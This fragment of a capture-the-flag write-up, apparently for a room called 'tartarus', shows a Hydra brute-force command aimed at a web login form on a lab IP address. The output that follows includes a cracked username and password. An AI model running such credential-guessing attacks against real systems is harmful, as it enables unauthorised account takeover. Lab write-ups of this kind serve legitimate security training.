 -Author:@Corshine-
➜ tartarus hydra 10.10.215.123 -L userid -P credentials.txt http-post-form "/sUp3r-s3cr3t/authenticate.php/:username=^USER^&password=^PASS^&Login=Login:F=Incorrect*"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-09 12:33:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1313 login tries (l:13/p:101), ~83 tries per task
[DATA] attacking http-post-form://10.10.215.123:80/sUp3r-s3cr3t/authenticate.php/:username=^USER^&password=^PASS^&Login=Login:F=Incorrect*
[80][http-post-form] host: 10.10.215.123   login: enox   password: P@ssword1234
[STATUS] 542.00 tries/min, 542 tries in 00:01h, 771 to do in 00:02h, 16 active
[STATUS] 511.00 tries/min, 1022 tries in 00:02h, 291 to do in 00:01h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.